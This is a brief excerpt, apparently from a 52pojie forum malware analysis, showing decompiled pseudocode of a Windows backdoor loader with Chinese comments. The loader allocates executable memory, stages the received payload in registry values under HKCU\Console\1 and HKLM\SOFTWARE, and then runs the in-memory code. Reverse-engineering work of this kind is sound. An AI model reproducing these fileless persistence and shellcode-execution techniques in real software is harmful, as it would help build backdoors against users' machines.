 if ( size != 0x65 )
{
memmove(MemStartA44, MemStart + 1, 0xA44ui64);
MyMemory = kernel32_VirtualAlloc(0i64, MyMemorySize, 0x3000i64, 0x40i64);// 分配内存，权限 -> 读写执行
memmove(MyMemory, MemStart + 0xA45, MyMemorySize);// 0xA45 开始才是代码
Mem = operator new(MyMemorySize + 0xA44);
Data = Mem;
if ( Mem )
{
memmove(Mem, MemStartA44, 0xA44ui64);
memmove(Data + 0xA44, MyMemory, MyMemorySize);
if ( !advapi32_RegCreateKeyW(0xFFFFFFFF80000001ui64, L"Console\\1", &Size) )// HKEY_CURRENT_USER\Console\1
{
advapi32_RegDeleteValueW(Size, L"d33f351a4aeea5e608853d1a56661059");
advapi32_RegSetValueExW(Size, L"d33f351a4aeea5e608853d1a56661059", 0i64, 3i64, Data, MyMemorySize + 0xA44);// 将接收到的数据存放在这里
}
advapi32_RegCloseKey(Size);
j_j_MyFree(Data);
}
goto Exec;
}
Exec:
MyDeleteKeyAndExec_0(a1);
return;
}
strcpy(SOFTWARE_1, "SOFTWARE");
strcpy(ISDfasg_1Af3_1, "ISDfasg_1Af3");
kernel32_MultiByteToWideChar(0i64, 0i64, SOFTWARE_1, 0xFFFFFFFFi64, SOFTWARE, 9);
kernel32_MultiByteToWideChar(0i64, 0i64, ISDfasg_1Af3_1, 0xFFFFFFFFi64, ISDfasg_1Af3, 0xD);
advapi32_RegOpenKeyExW(0xFFFFFFFF80000002ui64, SOFTWARE, 0i64, 0x102i64, &v5);
advapi32_RegDeleteValueW(v5, ISDfasg_1Af3);
advapi32_RegSetValueExW(v5, ISDfasg_1Af3, 0i64, 3i64, qword_84B430, 0x12A0);
advapi32_RegCloseKey(v5);
(MyMemory)();
执行后门模块
吾爱破解论坛
www.52pojie.cn